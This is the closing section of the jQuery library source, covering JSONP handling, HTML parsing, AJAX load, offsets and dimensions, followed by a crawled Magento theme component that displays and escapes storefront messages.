// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Theme/js/view/messages.js
body_size: 665
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
 define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'escaper',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _, escaper) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            selector: '.page.messages .message',
            allowedTags: ['div', 'span', 'b', 'strong', 'i', 'em', 'u', 'a'],
            listens: {
				isHidden: 'onHiddenChange'
			}
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },

        /**
         * Prepare the given message to be rendered as HTML
         *
         * @param {String} message
         * @return {String}
         */
        prepareMessageForHtml: function (message) {
            return escaper.escapeHtml(message, this.allowedTags);
        },

        RemoveMessage: function () {
			$('.page.messages .message').toggleClass('fadeIn fadeOut');
			setTimeout(function () {
				$('.page.messages .message').hide()
			}, 2);
		},

        onHiddenChange: function (isHidden) {
			var self = this;
			if (isHidden) {
				setTimeout(function () {
					self.RemoveMessage();
				}, 5);
			}
			this.isHidden(false);
		}
    });
});
